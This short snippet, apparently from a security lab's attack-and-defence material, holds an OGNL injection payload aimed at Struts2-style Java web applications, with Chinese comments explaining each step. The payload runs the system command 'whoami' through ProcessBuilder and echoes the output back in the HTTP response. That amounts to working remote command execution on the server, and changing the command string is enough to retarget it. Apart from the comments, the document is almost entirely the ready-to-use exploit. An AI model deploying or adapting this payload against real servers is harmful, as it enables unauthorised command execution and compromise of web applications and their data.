 %{
#a=(new java.lang.ProcessBuilder(new java.lang.String[]
声明容器变量
{"whoami"})).redirectErrorStream(true).start(),
#b=#a.getInputStream(),
访问容器变量
#c=new java.io.InputStreamReader(#b),
#d=new java.io.BufferedReader(#c),
#e=new char[50000],
#d.read(#e),
获取一个HttpServletResponse context用于回显命令执行结果
#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),
#f.getWriter().println(new java.lang.String(#e)),
#f.getWriter().flush(),
将命令执行结果写入到context
#f.getWriter().close()
}
黑伞攻防实验室